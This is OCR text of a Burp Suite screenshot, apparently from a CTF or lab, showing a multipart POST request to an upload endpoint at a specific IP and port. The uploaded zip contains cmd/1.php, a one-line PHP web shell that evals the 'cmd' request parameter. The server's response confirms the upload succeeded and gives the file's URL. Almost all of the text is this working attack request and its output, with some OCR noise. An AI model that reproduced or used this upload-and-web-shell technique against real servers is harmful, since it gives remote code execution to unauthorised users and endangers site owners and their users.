 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.8.3 - 临时项目 - 0w0
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 Log4j2Scan FastJsonScan
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
发送 取消 < > 目标: http://101.32.220.189:31976 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 101.32.220.189:31976
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://101.32.220.189:31976/?action=upload
8 Content-Type: multipart/form-data;
boundary=---------------------------34570303631562216135376083794
3
9 Content-Length: 382
10 Origin: http://101.32.220.189:31976
11 Connection: close
12
13 -----------------------------345703036315622161353760837943
14 Content-Disposition: form-data; name="file"; filename="cmd1.zip"
15 Content-Type: application/x-zip-compressed
16
17 PK IW*|ua cmd/1.php<?=eval($_REQUEST["cmd"]);?>PK IW*|ua
cmd/1.phpPK 7C
18 -----------------------------345703036315622161353760837943--
19
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Wed, 31 Jan 2024 12:09:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 111
8
9 {"status":"ok","message":"File uploaded
successfully","url":"http:\/\/101.32.220.189:31976\/uploads\/cmd1
.zip"}
? 搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 1
请求Cookies 0
请求头 10
响应头 6
完成 295字节 | 35毫秒